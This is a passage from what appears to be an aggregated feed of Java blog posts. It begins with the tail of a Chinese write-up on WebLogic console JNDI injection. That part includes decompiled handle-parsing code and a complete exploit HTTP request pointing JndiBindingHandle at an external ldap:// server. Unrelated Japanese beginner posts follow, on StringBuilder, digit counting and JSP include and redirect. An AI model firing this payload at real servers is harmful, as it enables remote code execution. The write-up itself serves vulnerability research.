        return this.getComponents()[index];
    }
private String[] getComponents() { if (this.components == null) { String serialized = this.getObjectIdentifier(); ArrayList componentList = new ArrayList(); StringBuffer currentComponent = new StringBuffer(); boolean lastWasSpecial = false; for(int i = 0; i < serialized.length(); ++i) { char c = serialized.charAt(i); if (lastWasSpecial) { if (c == '0') { if (currentComponent == null) { throw new AssertionError("Handle component already null : '" + serialized + '"'); } if (currentComponent.length() > 0) { throw new AssertionError("Null handle component preceeded by a character : '" + serialized + "'"); } currentComponent = null; } else if (c == '\\') { if (currentComponent == null) { throw new AssertionError("Null handle followed by \\ : '" + serialized + "'"); } currentComponent.append('\\'); } else { if (c != ';') { throw new AssertionError("\\ in handle followed by a character :'" + serialized + "'"); } if (currentComponent == null) { throw new AssertionError("Null handle followed by ; : '" + serialized + "'"); } currentComponent.append(';'); } lastWasSpecial = false; } else if (c == '\\') { if (currentComponent == null) { throw new AssertionError("Null handle followed by \\ : '" + serialized + "'"); } lastWasSpecial = true; } else if (c == ';') { String component = currentComponent != null ? currentComponent.toString() : null; componentList.add(component); currentComponent = new StringBuffer(); } else { if (currentComponent == null) { throw new AssertionError("Null handle followed by a character : '" + serialized + "'"); } currentComponent.append(c); } } if (lastWasSpecial) { throw new AssertionError("Last character in handle is \\ :'" + serialized + "'"); } String component = currentComponent != null ? currentComponent.toString() : null; componentList.add(component); this.components = (String[])((String[])componentList.toArray(new String[componentList.size()])); } return this.components; }整体逻辑就是用
;号分割,相当于全部可控,造成jndi注入。最后捋一下整体条件
;号隔开jndi地址- serverName必须为AdminServer
exp

GET /console/consolejndi.portal?_pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=com.bea.console.handles.JndiBindingHandle(%22ldap://172.16.0;1:1389/aew0xy;AdminServer%22) HTTP/1.1
Host: 172.16.1.134:7001
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://172.16.1.134:7001/console/login/LoginForm.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ADMINCONSOLESESSION=8Xk3Y9pCjDLlUARpWoE3rhia67n0LKY5xuTzTHfWxz1ITlNDOob1!1254895310
Connection: close
修复
参考

- 投稿日:2021-01-25T08:47:09+09:00
【Java】StringBuilderの使い方
はじめに
本記事では2つ以上の文字列を連結させる際に使用するStringBuilderの使い方についてアウトプットします。
+演算子で文字列結合する問題点
文字列結合で最も簡単な方法は+演算子を使うことですが、以下のような問題点があります。
・Stringインスタンスは不変 (値の変更ができない)
・+によって連結が行われる場合、古いインスタンスは捨てられ、newによって新たなインスタンスが生成される
・大量の文字列を連結させる場合、JVMへの負担が大きくなるこの問題を解決するのがStringBuilderです。
書き方
StringBuilderは可変なクラスとして設計されているため、newをしなくても文字列の連結が可能です。
そのためJVMへの負担が軽減され、処理が高速化します。toStringメソッドで文字列ビルダーから文字列を取得する方法が一般的に推奨されています。
StringBuilder sb = new StringBuilder();

sb.append("Hello ");
sb.append("Qiita!");

System.out.println(sb.toString());  //Hello Qiita!
参照
- 投稿日:2021-01-25T05:44:15+09:00
【JavaScript, Java】数値の桁数を取得する方法
プログラミング勉強日記
2021年1月25日
数値の桁数の取得方法に困ったので、備忘録として書く。JavaScriptで数値の桁数を取得する
let number = 12345;
let numberDigit = String(number).length;
console.log(numberDigit);   // 5
Javaで数値の桁数を取得する


int number = 12345;
int numberDigit = String.valueOf(number).length();
System.out.println(numberDigit);  // 5
入力した整数値の桁数を出力するプログラム
<!DOCTYPE html>
<html>
<head>
  <meta charset="utf-8" />
  <title>sample</title>

  <script type="text/javascript">
    //数値から桁数を取得する
    function getNumber() {
        // フォームから数値を取得する
        let inputNumber = document.getElementById("number").value;
        // 取得した数値から整数部分の桁数を取得する
        let integerDigit = parseInt(inputNumber).toString().length;
        // 桁数を出力する
        let output = "";
        if (inputNumber > 0) {
            output = integerDigit + "桁";
        }
    document.getElementById("digit").innerHTML = output;
    }
</script>
</head>

<body>
    <form>
        <input type="text" id="number"  onKeyUp="getNumber()">
    </form>
    <p id="digit"></p>
 </body>
</html>
実行結果
- 投稿日:2021-01-25T03:31:47+09:00

【JSP/サーブレット】 インクルード(include)の実装 動的&静的インクルード
インクルードとは

JSPファイルが他のJSPファイルを取り込み表示させる仕組みです。
動的インクルードと静的インクルードの2種類の方法があります。1,ソースコード

2,ブラウザ表示
3,振り返り

動的インクルードは、「実行中」に他のJSPファイルの「内容」を取り込む
動的インクルードは、実行後にインクルード元に処理が戻ってくる静的インクルードは、「実行前」に他のJSPファイルの「内容」を取り込む
静的インクルードは、変数やインスタンス、クラスをインクルード元で利用することができる4,次のステップ

次回は、リクエストメソッド(”GET”、”POST")を扱います。
JSPファイルからサーブレットクラスへのページ遷移になります。キーワード : doGet doPost
- 投稿日:2021-01-25T02:30:07+09:00
【JSP/サーブレット】 リダイレクト(redirect)の実装 How to Redirect Request from Java Servlet to JSP
前回まで...

前回では、フォワード(forward)を扱いました!
リダイレクトとは
リダイレクトは、ブラウザのリクエスト先を変更して処理の転送を行います!


1,ファイルの配置確認

